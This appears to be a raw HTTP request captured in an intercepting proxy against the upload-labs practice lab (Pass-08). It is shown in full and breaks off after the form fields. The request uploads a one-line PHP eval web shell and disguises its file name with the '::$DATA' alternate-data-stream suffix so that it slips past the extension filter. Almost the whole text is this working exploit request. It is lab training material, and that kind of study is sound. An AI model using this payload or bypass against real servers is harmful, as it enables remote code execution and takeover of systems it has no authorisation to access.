 美化 Raw Hex
1 POST /upload-labs-0.1/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 192.168.126.138
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrbWIM3GQkcrTnsg9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
1 Referer: http://192.168.126.138/upload-labs-0.1/Pass-08/index.php?action=show_code
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryrbWIM3GQkcrTnsg9
6 Content-Disposition: form-data; name="upload_file"; filename="fish1.php::$DATA"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['fish']) ?>
0 ------WebKitFormBoundaryrbWIM3GQkcrTnsg9
1 Content-Disposition: form-data; name="submit"